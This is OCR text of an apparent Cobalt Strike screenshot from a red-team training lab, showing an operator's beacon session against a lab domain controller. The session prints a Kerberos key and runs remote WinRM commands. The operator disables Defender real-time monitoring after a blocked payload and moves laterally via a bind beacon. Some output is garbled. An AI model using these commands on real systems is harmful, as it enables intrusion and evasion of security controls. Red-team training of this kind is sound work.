 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 840
Administrator *
BASTION-DC @ 1668
Event Log X
Beacon 192.168.100.138@840 X
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : WF5FAhClqn+gkhnB7LU/PO2LYkXLDL/RF+uPH0oHNQ8=
beacon> remote-exec winrm bastion-dc.bastion.local whoami
[*] Tasked beacon to run 'whoami' on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 271 bytes
[+] received output:
#< CLIXML
techcorp\administrator
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.M
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR>
beacon> jump winrm64 bastion-dc.bastion.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 225392 bytes
[-] Could not connect to target
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.M
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR>
2_x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">This script contains malicious content and
ParserError: (:) [], ParseException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : ScriptContainedMaliciousContent_x000D_
_x000D__x000A_</S></Objs>
beacon> remote-exec winrm bastion-dc.bastion.local Set-MpPreference -DisableRealtimeMonitoring $true
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true' on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 383 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.M
N="Record"><AV>Set-MpPreference</AV><AI>2041738665</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>0</SR><SD>1/1 completed</SD>
beacon> jump winrm64 bastion-dc.bastion.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 225396 bytes
[-] Could not connect to target
[+] received output:
#< CLIXML
beacon> jump winrm64 bastion-dc.bastion.local smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_a5) on bastion-dc.bastion.local via WinRM
[+] host called home, sent: 225060 bytes
[+] established link to child beacon: 192.168.101.1
[+] received output:
#< CLIXML
[STUDENT138] - x64 | studentuser138 * | 840 - x64
beacon>